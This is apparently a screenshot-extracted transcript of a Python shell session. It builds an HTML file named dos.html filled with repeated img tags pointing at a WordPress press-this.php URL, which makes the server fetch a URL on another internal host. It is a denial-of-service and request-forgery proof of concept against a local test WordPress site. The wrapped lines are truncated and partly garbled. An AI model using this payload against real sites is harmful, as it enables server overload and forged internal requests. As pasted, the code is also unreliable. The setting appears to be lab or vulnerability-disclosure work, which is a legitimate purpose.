 >>>
dayana@DESKTOP-H2B94HO:/mnt/c/Users/Dayana/Desktop/d$ python3
Python 3.5.2 (default, Aug 18 2017, 17:48:00)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> generator="<img src='http://wpdistillery.vm/wp-admin/press-this.php?u=http%3A%2F%2F192.168.56.1%2Ffoo.txt&ur
ubmit=Scan&a=b'>"
>>> my = open("dos.html", "+w")
>>> for i in "abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrst
cdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghij
stuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz
ijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnop
yzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdef
opqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz": my.write( generator
generator[-2:])
...
121
121
121
121
121
121
121
121
121
121
121
121
121
121